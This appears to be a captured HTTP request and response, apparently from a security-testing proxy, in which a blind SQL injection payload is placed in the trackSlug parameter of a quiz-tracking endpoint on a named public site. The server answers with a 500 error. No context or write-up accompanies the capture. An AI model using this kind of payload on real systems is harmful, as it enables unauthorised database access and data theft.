 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Connection: close
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or ord(substring(database(),1,1))>130#
Response
Raw Headers Hex Render
HTTP/1.0 500 Internal Server Error
Date: Mon, 01 Apr 2019 14:42:04 GMT
Server: Apache
Strict-Transport-Security:
max-age=3600; includeSubDomains
Access-Control-Allow-Methods: POST,
GET, OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 7
Content-Type: text/html; charset=UTF-8